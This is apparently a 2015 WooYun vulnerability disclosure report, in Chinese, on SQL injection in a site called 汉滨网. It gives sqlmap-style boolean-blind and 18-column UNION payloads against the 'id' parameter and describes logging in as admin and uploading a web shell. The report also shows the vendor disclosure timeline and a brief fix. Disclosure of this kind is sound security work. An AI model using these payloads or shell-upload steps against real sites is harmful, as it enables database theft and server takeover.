漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-01-20: 细节已通知厂商并且等待厂商处理中
2015-01-25: 厂商已经确认,细节仅向厂商公开
2015-02-04: 细节向核心白帽子及相关领域专家公开
2015-02-14: 细节向普通白帽子公开
2015-02-24: 细节向实习白帽子公开
2015-03-06: 细节向公众公开
简要描述:
汉滨网sql注入,泄露数据库及后台权限,getshell
详细说明:


Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1474 AND 3256=3256
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: id=-9462 UNION ALL SELECT CONCAT(0x7174626571,0x6f4c5a4a41416a53616
b,0x716e696e71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL#


管理员账号登录,上传shell


getshell
漏洞证明:
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1474 AND 3256=3256
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: id=-9462 UNION ALL SELECT CONCAT(0x7174626571,0x6f4c5a4a41416a53616
b,0x716e696e71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL#
管理员账号登录,上传shell
getshell
修复方案:
过滤参数
版权声明:转载请注明来源 幻老头儿@乌云
>
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-01-25 13:18
厂商回复:
最新状态:
暂无